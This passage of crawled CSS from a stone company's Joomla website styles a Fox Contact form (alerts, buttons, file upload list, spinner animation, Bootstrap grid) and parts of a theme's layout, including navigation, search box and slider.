	margin-left: 16px;
}

/* ----- display warning/error inside item ----- */

div#fox-container-m238 div.controls span.alert
{
	display: block;
	margin: 0;
}

div#fox-container-m238 .control-group.error .fox-label-inside-no-placeholder
{
	color: #b94a48;
}

/* ----- recaptcha ----- */

div#fox-container-m238 .fox-item-recaptcha div.controls .fox-item-recaptcha-display
{
	display: inline-block;
}

/* Ensure that the template does not opacifies the whole button, or our spinner will be opacified too */
/* [disabled] or :disabled ? http://stackoverflow.com/questions/20141450/ */
div#fox-container-m238 button:disabled
{
	opacity: 1;
}

div#fox-container-m238 button:disabled .caption
{
	opacity: .3;
}

/* Spinner */
.fox-item-submit button, .upload-spinner-container
{
	position: relative;
}

.upload-spinner-container
{
	vertical-align: middle;
}

.fox-item-submit .spinner,
div#fox-container-m238 span.qq-upload-spinner
{
	padding: 0;
	width: 1em;
	height: 1em;
	border-radius: 50%;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);

	-webkit-animation: circle1 1.7s infinite ease;
	animation: circle1 1.7s infinite ease;
}

.fox-item-submit .spinner
{
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -.5em;
	margin-top: -.5em;
}

@-webkit-keyframes circle1
{
	0%
	{
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em, 0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
	}
	5%,
	95%
	{
		box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em, 0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
	}
	10%,
	59%
	{
		box-shadow: 0 -0.83em 0 -0.4em, -0.087em -0.825em 0 -0.42em, -0.173em -0.812em 0 -0.44em, -0.256em -0.789em 0 -0.46em, -0.297em -0.775em 0 -0.477em;
	}
	20%
	{
		box-shadow: 0 -0.83em 0 -0.4em, -0.338em -0.758em 0 -0.42em, -0.555em -0.617em 0 -0.44em, -0.671em -0.488em 0 -0.46em, -0.749em -0.34em 0 -0.477em;
	}
	38%
	{
		box-shadow: 0 -0.83em 0 -0.4em, -0.377em -0.74em 0 -0.42em, -0.645em -0.522em 0 -0.44em, -0.775em -0.297em 0 -0.46em, -0.82em -0.09em 0 -0.477em;
	}
	100%
	{
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
		box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em, 0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
	}
}

@keyframes circle1
{
	0%
	{
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em, 0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
	}
	5%,
	95%
	{
		box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em, 0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
	}
	10%,
	59%
	{
		box-shadow: 0 -0.83em 0 -0.4em, -0.087em -0.825em 0 -0.42em, -0.173em -0.812em 0 -0.44em, -0.256em -0.789em 0 -0.46em, -0.297em -0.775em 0 -0.477em;
	}
	20%
	{
		box-shadow: 0 -0.83em 0 -0.4em, -0.338em -0.758em 0 -0.42em, -0.555em -0.617em 0 -0.44em, -0.671em -0.488em 0 -0.46em, -0.749em -0.34em 0 -0.477em;
	}
	38%
	{
		box-shadow: 0 -0.83em 0 -0.4em, -0.377em -0.74em 0 -0.42em, -0.645em -0.522em 0 -0.44em, -0.775em -0.297em 0 -0.46em, -0.82em -0.09em 0 -0.477em;
	}
	100%
	{
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
		box-shadow: 0 -0.83em 0 -0.4em, 0 -0.83em 0 -0.42em, 0 -0.83em 0 -0.44em, 0 -0.83em 0 -0.46em, 0 -0.83em 0 -0.477em;
	}
}

/* /Spinner */

/* ----- [START] Bootstrap v2.3.2 grid system [START] ----- */

/*!
 * Bootstrap Responsive v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 */

@-ms-viewport
{
	width: device-width;
}

@media (min-width: 768px)
{
	div#fox-container-m238 .fox-row
	{
		width: 100%;
	}

	div#fox-container-m238 .fox-row:before,
	div#fox-container-m238 .fox-row:after
	{
		display: table;
		line-height: 0;
		content: "";
	}

	div#fox-container-m238 .fox-row:after
	{
		clear: both;
	}

	div#fox-container-m238 .fox-row .fox-column
	{
		display: block;
		float: left;
		width: 100%;
		min-height: 30px;
		margin-left: 2.7624309392265194%;
		box-sizing: border-box;
	}

	html[dir="rtl"] div#fox-container-m238 .fox-row .fox-column
	{
		float: right;
		margin-left: 0;
		margin-right: 2.7624309392265194%;
	}

	div#fox-container-m238 .fox-row .fox-column:first-child
	{
		margin-left: 0;
	}

	html[dir="rtl"] div#fox-container-m238 .fox-row .fox-column:first-child
	{
		margin-right: 0;
	}

	div#fox-container-m238 .fox-row .fox-column12
	{
		width: 100%;
	}

	div#fox-container-m238 .fox-row .fox-column11
	{
		width: 91.43646408839778%;
	}

	div#fox-container-m238 .fox-row .fox-column10
	{
		width: 82.87292817679558%;
	}

	div#fox-container-m238 .fox-row .fox-column9
	{
		width: 74.30939226519337%;
	}

	div#fox-container-m238 .fox-row .fox-column8
	{
		width: 65.74585635359117%;
	}

	div#fox-container-m238 .fox-row .fox-column7
	{
		width: 57.18232044198895%;
	}

	div#fox-container-m238 .fox-row .fox-column6
	{
		width: 48.61878453038674%;
	}

	div#fox-container-m238 .fox-row .fox-column5
	{
		width: 40.05524861878453%;
	}

	div#fox-container-m238 .fox-row .fox-column4
	{
		width: 31.491712707182323%;
	}

	div#fox-container-m238 .fox-row .fox-column3
	{
		width: 22.92817679558011%;
	}

	div#fox-container-m238 .fox-row .fox-column2
	{
		width: 14.3646408839779%;
	}

	div#fox-container-m238 .fox-row .fox-column1
	{
		width: 5.801104972375691%;
	}
}

@media (max-width: 767px)
{
	div#fox-container-m238 .fox-row
	{
		width: 100%;
	}

	div#fox-container-m238 .fox-row:before,
	div#fox-container-m238 .fox-row:after
	{
		display: table;
		line-height: 0;
		content: "";
	}

	div#fox-container-m238 .fox-row:after
	{
		clear: both;
	}

	div#fox-container-m238 .fox-row .fox-column
	{
		display: block;
		float: none;
		width: 100%;
		margin-left: 0;
		box-sizing: border-box;
	}

	html[dir="rtl"] div#fox-container-m238 .fox-row .fox-column
	{
		margin-right: 0;
	}

	div#fox-container-m238 .fox-row .fox-column12
	{
		width: 100%;
		box-sizing: border-box;
	}
}

/* ----- [END] Bootstrap Responsive v2.3.2 [END] ----- */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thaistonecenter.com/index.php/th/component/foxcontact/name/bootstrap/root/components/task/loader.load/type/css/uid/m238
body_size: 9854
content:
/*
  -------------------------------------------------------------------------------------------------------------------------
  If you edit this file, your modifications will be overwritten during the next upgrade.
  If you need to modify the appearance of the forms, add your own css rules to the style sheets bundled with your template.
  -------------------------------------------------------------------------------------------------------------------------
*/

/* Form title */
div#fox-container-m238 .fox-container h1
{
}

/* Twitter bootstrap alert boxes (message area) */
div#fox-container-m238 .alert
{
	padding: 8px 35px 8px 14px;
	margin-bottom: 0;
	color: #c09853;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-width: 1px;
	border-style: solid;
	border-radius: 5px;
	background-image: none; /* removes the background image set by some templates */
}

html[dir="rtl"] div#fox-container-m238 .alert
{
	padding: 8px 14px 8px 35px;
}

div#fox-container-m238 .alert h4
{
	margin: 0;
}

div#fox-container-m238 .alert .close
{
	position: relative;
	top: -2px;
	right: -21px;
	line-height: 20px;
}

html[dir="rtl"] div#fox-container-m238 .alert .close
{
	right: auto;
	left: -21px;
}

/* Messages close button */
div#fox-container-m238 .close
{
	float: right;
	font-size: 20px;
	font-weight: bold;
	color: #000000;
	text-shadow: 0 1px 0 #ffffff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}

html[dir="rtl"] div#fox-container-m238 .close
{
	float: left;
}

div#fox-container-m238 .close:hover,
div#fox-container-m238 .close:focus
{
	color: #000000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.4;
	filter: alpha(opacity=40);
}

/* /Messages close button */

div#fox-container-m238 .alert-success
{
	color: #468847;
	background-color: #dff0d8;
	border-color: #d6e9c6;
}

div#fox-container-m238 .alert-info
{
	color: #3a87ad;
	background-color: #d9edf7;
	border-color: #bce8f1;
}

div#fox-container-m238 .alert-warning
{
	color: #c09853;
	background-color: #fcf8e3;
	border-color: #fbeed5;
}

div#fox-container-m238 .alert-error
{
	color: #b94a48;
	background-color: #f2dede;
	border-color: #eed3d7;
}

/* List within the message area at the top of the form */
div#fox-container-m238 ul.fox-messages
{
	margin: 0;
	padding: 0;
}

/* Twitter bootstrap buttons */
div#fox-container-m238 .btn
{
	display: inline-block;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	background-color: #e6e6e6;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #bbbbbb;
	border-color: #c5c5c5;
	border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
	border-bottom-color: #a2a2a2;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	padding: 4px 12px;
	line-height: 20px;
}

div#fox-container-m238 .btn:hover, div#fox-container-m238 .btn:focus
{
	text-decoration: none;
	background-position: 0 -15px;
	transition: background-position .1s linear;
}

div#fox-container-m238 .btn, /* Inputs */
div#fox-container-m238 .btn span /* Buttons */
{
	color: #333333;
}

div#fox-container-m238 button.btn::-moz-focus-inner,
div#fox-container-m238 input[type="submit"].btn::-moz-focus-inner
{
	padding: 0;
	border: 0;
}

/* Files list */
div#fox-container-m238 .qq-upload-file,
div#fox-container-m238 .qq-upload-spinner,
div#fox-container-m238 .qq-upload-size,
div#fox-container-m238 .qq-upload-cancel,
div#fox-container-m238 .qq-upload-failed-text
{
	margin: 0 4px;
}

/* Upload button */
div#fox-container-m238 .qq-upload-button span
{
	background: url("/media/com_foxcontact/images/upload.png") no-repeat scroll left 50% transparent;
	padding-left: 24px;
}

html[dir="rtl"] div#fox-container-m238 .qq-upload-button span
{
	background: url("/media/com_foxcontact/images/upload.png") no-repeat scroll right 50% transparent;
	padding-left: 0;
	padding-right: 24px;
}

div#fox-container-m238 .control-group
{
	margin-bottom: 20px;
}

/* Horizontal space between fields in inline forms */
div#fox-container-m238 .fox-form-inline .control-group,
div#fox-container-m238 .fox-form-inline .control-group label.control-label
{
	margin-right: 16px;
}

div#fox-container-m238 .control-group .checkbox
{
	/* Reduces the vertical space between checkboxes */
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
}

div#fox-container-m238 .fox-form select,
div#fox-container-m238 .fox-form textarea,
div#fox-container-m238 .fox-form input[type="text"]
{
	border-radius: 4px;
	color: #555555;
	background-color: #ffffff;
}

div#fox-container-m238 .fox-form input[type="text"]:disabled
{
	background-color: #eeeeee;
}

/* Background highlight when hover or selected */
div#fox-container-m238 .fox-form input[type="text"]:hover,
div#fox-container-m238 .fox-form textarea:hover,
div#fox-container-m238 .fox-form input[type="text"]:focus,
div#fox-container-m238 .fox-form textarea:focus
{
	background-color: #ffffe0;
}

/* Border of fields */
div#fox-container-m238 select,
div#fox-container-m238 textarea,
div#fox-container-m238 input[type="text"]
{
	background-color: #ffffff;
	border: 1px solid #aaaaaa;
	transition: border linear .2s, box-shadow linear .2s;
}

/* Green font */
div#fox-container-m238 .control-group.success > label,
div#fox-container-m238 .control-group.success .checkbox,
div#fox-container-m238 .control-group.success .radio,
div#fox-container-m238 .control-group.success.fox-item-radio .controls label,
div#fox-container-m238 .control-group.success.fox-item-checkbox-group .controls label,
div#fox-container-m238 .control-group.success input,
div#fox-container-m238 .control-group.success select,
div#fox-container-m238 .control-group.success textarea,
div#fox-container-m238 .control-group.success a.chzn-single
{
	color: #468847;
}

/* Green border */
div#fox-container-m238 .control-group.success input[type="text"],
div#fox-container-m238 .control-group.success select,
div#fox-container-m238 .control-group.success textarea,
div#fox-container-m238 .control-group.success a.chzn-single,
div#fox-container-m238 .control-group.success .fox-item-captcha-cnt img
{
	border-color: #468847;
}

/* Red font */
div#fox-container-m238 .control-group.error > label,
div#fox-container-m238 .control-group.error .checkbox,
div#fox-container-m238 .control-group.error .radio,
div#fox-container-m238 .control-group.error.fox-item-radio .controls label,
div#fox-container-m238 .control-group.error.fox-item-checkbox-group .controls label,
div#fox-container-m238 .control-group.error input,
div#fox-container-m238 .control-group.error select,
div#fox-container-m238 .control-group.error textarea,
div#fox-container-m238 .control-group.error a.chzn-single
{
	color: #b94a48;
}

/* Red border */
div#fox-container-m238 .control-group.error input[type="text"],
div#fox-container-m238 .control-group.error select,
div#fox-container-m238 .control-group.error textarea,
div#fox-container-m238 .control-group.error a.chzn-single,
div#fox-container-m238 .control-group.error .fox-item-captcha-cnt img
{
	border-color: #b94a48;
}

/* Blue border when focused */
div#fox-container-m238 textarea:focus,
div#fox-container-m238 input[type="text"]:focus
{
	border-color: rgba(82, 168, 236, 0.8);
	outline: 0;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

/* Dark red when invalid fields are focused */
div#fox-container-m238 .control-group.error input:focus,
div#fox-container-m238 .control-group.error select:focus,
div#fox-container-m238 .control-group.error textarea:focus
{
	border-color: #953b39;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

/* Dark green when valid fields are focused */
div#fox-container-m238 .control-group.success input:focus,
div#fox-container-m238 .control-group.success select:focus,
div#fox-container-m238 .control-group.success textarea:focus
{
	border-color: #356635;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

/* Help text under some fields */
div#fox-container-m238 span.help-block
{
	font-size: 80%;
}

/* Built-in captcha main image */
div#fox-container-m238 img.fox-item-captcha-img
{
	padding: 4px;
	border: 1px solid #c0c0c0;
	border-radius: 5px;
	background-color: #ffffff;
	margin-bottom: 5px;
}

div#fox-container-m238 span.qq-upload-size
{
	background-image: url("/media/com_foxcontact/images/bootstrap/drive.png");
}

/* Attached files list */
div#fox-container-m238 ul.qq-upload-list > li
{
	margin: 8px 0 0 0;
}

/* Attached files icons */
div#fox-container-m238 .qq-upload-file
{
	background-image: url("/media/com_foxcontact/images/clip-16.png");
}

div#fox-container-m238 .qq-upload-failed-text
{
	color: #b94a48;
	background-image: url("/media/com_foxcontact/images/bootstrap/cross.png");
}

div#fox-container-m238 .qq-upload-success-text
{
	color: #468847;
	background-image: url("/media/com_foxcontact/images/bootstrap/checkmark.png");
}

div#fox-container-m238 .qq-upload-remove
{
	color: #b94a48;
	background-image: url("/media/com_foxcontact/images/bootstrap/trash.png");
	cursor: pointer;
}

/* Removed margin between "browse files button" and the "file list". */
div#fox-container-m238 .fox-item-attachments
{
	margin-bottom: 0;
}

div#fox-container-m238 .fox-item-attachments-upload-lst
{
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://thaistonecenter.com/templates/joothemes-it/css/custom.css
body_size: 68198
content:
/*******************************************************************************************

@copyright	Copyright (C) 2018 JooThemes.net

http://joothemes.net

*******************************************************************************************/
body {
    font-size: 20px;
    color: #111;
    line-height: 30px;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
}
::selection {
  background: #39c0fa; /* WebKit/Blink Browsers */
  color: #fff;
}
::-moz-selection {
  background: #39c0fa; /* Gecko Browsers */
  color: #fff;
}

a {
    color: #39c0fa;
}

a:focus, a:hover {
    color: #0e84b7;
}

h1 {
    color: #111;
    font-size: 68px;
    font-weight: 100;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

h2 {
    font-size: 48px;
    color: #57baf9;
    line-height: 52px;


}

h3 {
    font-size: 36px;
    color: #0e84b7;
}

#container h3 {
    font-size: 26px;
}

p {
    font-size: 20px;
    color: #111;
    line-height: 30px;
}
ul{
  -webkit-margin-before:0em;
  -webkit-margin-after:0em;
  -webkit-padding-start:0em;
}
.more, .btn {
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
.more:hover, .btn:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.top_social{margin-top: 55px;}

.social a{text-indent: -9999px; display: block;}


.social li {
    list-style: none;
    display: block;
    float: right;
    margin-left: 15px;
    width: 20px;
    height: 20px
}
.social li a {
    display: block;
    text-indent: -999999px;
    text-align: center;
    line-height: 9px;

}
.social .fa a::after{
  color: #111;
  text-indent: 1px;
  display: block;
  font-size: 20px;
}
.social .fa a:hover::after{
  color: #39c0fa;
}
.social li a:hover{color: #39c0fa;}
.social_1 a::after{
    content: "\f09a";
}
.social_2 a::after{
    content: "\f1d7";
}
.social_3 a::after{
    content: "\f041";
}
.social_4 a::after{
    content: "\f167";
}
.social_5 a::after{
    content: "\f27d";
}
.social_6 a::after{
    content: "\f16d";
 
}
.social_7 a::after{
    content: "\f0e1";
}

.container {
    width: 1540px;
}

#navigation {
    box-shadow: none;
    width: 100%;

}

.navbar-default {
    border: none;
    height: 100%;
    background: transparent;

}
.headroom {
    transition: transform 300ms linear;
}

.navbar-header {
  padding-right: 50px;
  margin: 0;
  float: left;
}
#brand{
  margin: 40px 0 20px 0;
  padding-top: 0;

}
#brand img {
    padding: 0;
    width: auto;
    max-height: 73px;
}

.top-header{

}

body #wrap {
    padding-top: 0px;
}
.navbar-toggle {
    margin: 0;
    margin-top: 30px;
}
.header {
  line-height: normal;
  position: fixed;
  width: 100%;
  z-index: 99;
  -webkit-transition-property: top, bottom;
-webkit-transition-duration: 0.5s;
transition: all .2s ease-in-out;

}
.top-header{  opacity: 1; display: block;}
.darkHeader{
  background: #fff;
box-shadow: 0 15px 15px 0 rgba(0, 0, 0, 0.1);
position: fixed;

}
.darkHeader .top-header{transition: opacity 2s ease-out;  }
.darkHeader #brand{margin: 15px 0;}


.darkHeader .navbar-default{ padding-bottom: 0;}
.darkHeader .navigation a, .darkHeader .navigation span, .no-homepage .navigation a, .no-homepage .navigation span{color: #111;}
.darkHeader .center_top .caret::before, .no-homepage .center_top .caret::before{color: #999;}
.darkHeader .slicknav_btn {margin-bottom: 22px;}
.darkHeader .slicknav_menu .slicknav_icon-bar{background: #111;}



/* Main menu*/

.center_top {
    display: block;
    float: right;
    margin-top: 60px;
    position: relative;

}
.darkHeader .center_top{margin-top: 25px;}


.navigation ul {
    width: auto;
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: left;
}

.navbar-collapse {
    padding: 0;
}

.navigation li {
    background: none;
    float: none;
    list-style: none;
    position: relative;
    margin: 6px 30px 0 0;
    display: inline-block;
    padding-bottom: 20px;

}

.sf-arrows .sf-with-ul::after {
    display: none;
}

.navigation span {
    padding: 8px 5px;
}
.navigation a, .navigation span {
    width: 100%;
    color: #fff;
    font-size: 18px;
    margin: 0;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    font-weight: 600;
    z-index: 9;
    position: relative;
    display: inline-block;

}

.navigation span {
    display: block;


}


.navigation .sf-arrows .sf-with-ul {
    padding: 0;
}

.navigation span:hover, .navigation .active span, .navigation .current>span, .navigation .active>span, .sfHover>span, .sfHover a>span {
    background: none;
    color: #39c0fa;

}


.navigation a:focus, .navigation a:hover, .navigation .current>a, .navigation .active>a {
    color: #fff
}

.caret {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: -3px;
    top: 15px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border: none;

}

.caret:before {
    content: "\f107";
    font-size: 14px;
    color: #fff;
}
.sfHover .caret:before{  color: #39c0fa;}
.navigation .deeper ul a::before{display: none;}
.navigation .deeper>ul {
    display:none;
    z-index: 9;
    position: absolute;
    top: 54px;
    left: -30px;
    padding: 20px;
    width: 300px;
    background: #fff;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
-moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);

}
.navigation .deeper li {
    width: 100%;
    padding: 0;
    text-align: left;
    margin: 5px 0;
}
.navigation .deeper .first{
  margin-top: 0px;
}
 .navigation .deeper .last{
   margin-bottom: 0;
   padding-bottom: 0;
 }

.navigation .level2 a {
    color: #111;
    white-space: nowrap;
    display: inline-block;
    width: 100%;


}

.navigation .level2 span {
    color: #111;
    padding: 5px;
    width: 100%;
    display: inline-block;
}
.navigation .deeper .last{margin-bottom: 0px;}
.navigation .deeper>ul a:hover span, .navigation .deeper>ul .active>a span{
    color:#39c0fa;
    padding-left: 20px;
}

.navigation .deeper>ul .caret {
    display: none;
}

.slicknav_menu {
    display: none;
    position: absolute;
    width: 100%;
    left: auto;
    right: 0;
    top: 55px;
    background: none;
    padding: 0;
    margin: 0
}

.slicknav_menu .caret:before {
    color: #fff;
}

.slicknav_btn {
    margin-right: 15px;
    margin-bottom:43px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background:none;
    border-radius: 0px;
    padding: 12px;
    float: right;
}

.slicknav_menu>ul {
    width: 100%;
    background-color: #0e84b7;
    margin-top: 0px;
    padding: 10px 0;
}
.slicknav_menu .slicknav_icon{
    width: 28px;
}
.slicknav_menu .slicknav_icon-bar {
    display: block;
      width: 35px;
    height: 3px;
    border-radius: 0;
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    background: #fff;
  }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{
    margin-top: 7px;
  }
#navigation .slicknav_nav a {
    color: #fff;
    text-align: center;
    font-size: 18px;
    padding: 12px;
}

.slicknav_arrow {
    display: none;
}

#navigation .slicknav_nav a:hover, #navigation .slicknav_nav .active>a {
    background-color: #39c0fa;
    color: #fff;
}

.slicknav_nav li {
    position: relative;
}

.slicknav_nav .caret:before {
    content: "\e900";
}

.slicknav_open .slicknav_icon-bar:nth-child(1){
  top: 19px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  position: absolute;
}
.slicknav_open .slicknav_icon-bar:nth-child(3){
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.slicknav_open .slicknav_icon-bar:nth-child(2){
  display: none;
}
.no-homepage .slicknav_menu .slicknav_icon-bar{
  background: #111;
}


/* End menu */
.top-search{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;

  }
.top-search .moduletable{padding: 0; margin: 0;}
.darkHeader .top-search{top: -3px;}
.search-open{
  width: 100%;
}

.searchbox{
    position:relative;
    min-width:50px;
    width:0%;
    height:55px;
    float:right;
    overflow:hidden;

    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
}

.searchbox-input{
    top:0;
    right:0;
    border:0;
    outline:0;
    width:100%;
    height:55px;
    margin:0;
    padding:0px 55px 0px 20px;
    font-size:20px;
    color:red;
}
.searchbox-input::-webkit-input-placeholder {
    color: #d74b4b;
}
.searchbox-input:-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input::-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input:-ms-input-placeholder {
    color: #d74b4b;
}

.searchbox-icon{
    font: normal normal normal 14px/1 FontAwesome;
    width:50px;
    height:60px;
    display:block;
    position:absolute;
    top:0px;
    font-size:18px;
    right:0px;
    padding:0;
    margin:0;
    border:0;
    outline:0;
    line-height:50px;
    text-align:center;
    cursor:pointer;
    color:#111;
    background:#fff;
    z-index: 99;


}
.searchbox-icon::after,
.searchbox-submit::after{
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f002";
  display: block;
  color: #111;
  font-size: 26px;
  margin-top: 12px;
  -webkit-transition: all .3s;
  transition: all .3s;

}
.searchbox-icon:hover::after{
  color: #39c0fa;
}



.searchbox-open{
    width:100%;

}
.searchbox-open .searchbox-icon{
  background: transparent;
}
.searchbox-open .searchbox-icon::after,
.searchbox-open .searchbox-submit::after{
  content: "\f00d";
}
#mod-search-searchword:focus{border: 2px solid #39c0fa; position: relative; z-index: 99; background: #fff;}

.byline{
  position:absolute;
  top:150px;
  left:30%;
  text-align:center;
  font-size:18px;
}
.byline a{
  text-decoration:none;
  color: #d74b4b;
}

/*particles*/
#particles{position: absolute; top: 0; left: 0; right: 0; bottom: 0;}

/* Start Slider */
#fullwidth{
  background: #848484;
  background: -moz-radial-gradient(center, ellipse cover, #848484 0%, #bcbcbc 100%);
  background: -webkit-radial-gradient(center, ellipse cover, #848484 0%,#bcbcbc 100%);
  background: radial-gradient(ellipse at center, #848484 0%,#bcbcbc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#bcbcbc',GradientType=1 );
}
.tp-caption {}
#fullwidth  .tp-caption.excerpt, #fullwidth .excerpt{  text-align: center; max-width: 1000px!important}

#fullwidth h1, #fullwidth h2 {
    font-size: 84px;
    line-height: 90px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0px;
    float: none;
    border: none;
    color: #fff;
    text-align: center;
    display: block;
    letter-spacing: 1px;

}

#fullwidth p {
    font-size: 24px!important;
    text-transform: none;
    line-height: 28px!important;
    font-weight: 500;
    color: #fff;;
    margin-bottom: 40px;
    width: 100%;
}
#fullwidth a {
    position: relative;
    float: none;
    display: inline-block;
    font-size: 18px!important;
    color: #fff;
    background: #39c0fa;
    line-height: 22px!important;
    letter-spacing: 0px;
    position: relative;
    border-radius: 30px;
    padding: 16px 30px;
}

#fullwidth a:hover, #fullwidth a:focus, #fullwidth a:active {
    color: #39c0fa;
    background: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
}
#fullwidth .border, .border{background: none; border: 3px solid #39c0fa;}
#fullwidth .border:hover{ border: 3px solid #fff;}
.box-bottom a {
    background-color: #fff;
}
#fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default {
    background: none;
    width: 45px;
    height: 45px;
    z-index: 50;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    line-height: 45px;
    font: normal normal normal 14px/1 FontAwesome;
}
 #fullwidth .tp-leftarrow.default {
    margin-right: 5px;

}
#fullwidth .tp-rightarrow.default{
  margin-left: 5px;
}

#fullwidth .tp-rightarrow.default:before, #fullwidth .tp-leftarrow.default:before{
  vertical-align: middle;
  font-size: 50px;
}
#fullwidth .tp-rightarrow.default:before {
   content: "\f105";
}

#fullwidth .tp-leftarrow.default:before {
     content: "\f104";
}

#fullwidth .tp-rightarrow.default:hover, #fullwidth .tp-leftarrow.default:hover {
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    color: #39c0fa;
}

#fullwidth .tp-bullets {
    z-index: 50;
}

.tp-bullets {
    z-index: 50;
}

#fullwidth .tp-bullets.simplebullets.square-old .bullet {
    background: rgba(0, 0, 0, .1);
    margin-right: 10px;
    height: 20px;
    width: 20px;
    transition: all 0.4s ease 0s;
    z-index: 10;
    border-radius: 50%;

}

#fullwidth .tp-bullets.simplebullets .bullet:hover, #fullwidth .tp-bullets.simplebullets .bullet.selected {
    background: rgba(255, 255, 255, 1);
}

#fullwidth .tp-bullets .first {
    margin: 0;
}

#fullwidth .tp-bannertimer {
    z-index: 90;
    background: rgba(127, 174, 62, 0.8);
}
#fullwidth .moduletable{margin: 0; padding: 0;}

#fullwidth  #slider-arrow{
  border: none;
  position: absolute;
  left: 50%;
  left: calc(50% - 15px);
  bottom: 50px;
  cursor: pointer;
  background: none;
  border-radius: 0;
  z-index:30;
  height: 50px;
  width: 25px;
}
#fullwidth  #slider-arrow:hover,
#fullwidth  #slider-arrow:active,
#fullwidth  #slider-arrow:focus{
  box-shadow: none;

}
.arrow {
  opacity: 0;
  position: absolute;
  left: 50%;
  left: calc(50% - 20px);
  bottom: 20px;
  display: block;
  cursor: pointer;

}


.arrow-first {
  -webkit-animation: arrow-movement 2s ease-in-out infinite;
          animation: arrow-movement 2s ease-in-out infinite;
}

.arrow-second {
  -webkit-animation: arrow-movement 2s 1s ease-in-out infinite;
